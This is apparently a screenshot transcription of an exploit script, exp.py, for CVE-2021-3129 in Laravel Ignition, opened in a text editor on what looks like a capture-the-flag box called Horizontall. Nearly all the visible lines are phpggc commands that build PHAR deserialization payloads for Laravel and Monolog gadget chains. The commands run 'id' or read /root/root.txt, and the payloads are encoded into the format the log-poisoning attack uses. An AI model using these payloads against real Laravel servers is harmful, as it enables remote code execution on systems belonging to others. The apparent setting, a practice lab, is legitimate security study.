 ~/Box_Notes/Horizontall/laravel-exploit/CVE-2021-3129/exp.py - Mousepad
File Edit Search View Document Help
cve-2021-3129-exploit.py
exp.py
10 __gadget_chains = {
11 "Laravel/RCE1":r"""
12 php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
13 """,
14 "Laravel/RCE2":r"""
15 php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
16 """,
17 "Laravel/RCE3":r"""
18 php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
19 """,
20 "Laravel/RCE4":r"""
21 php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
22 """,
23 "Laravel/RCE5":r"""
24 php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('cat /root/root.txt');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] +
'=00' for i in sys.stdin.read()]).upper())"
25 """,
26 "Laravel/RCE6":r"""
27 php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('id');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
28 """,
29 "Laravel/RCE7":r"""
30 php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
31 """,
32 "Monolog/RCE1":r"""
33 php -d "phar.readonly=0" ./phpggc Monolog/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
34 """,
35 "Monolog/RCE2":r"""
36 php -d "phar.readonly=0" ./phpggc Monolog/RCE2 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
37 """,
38 "Monolog/RCE3":r"""
39 php -d "phar.readonly=0" ./phpggc Monolog/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"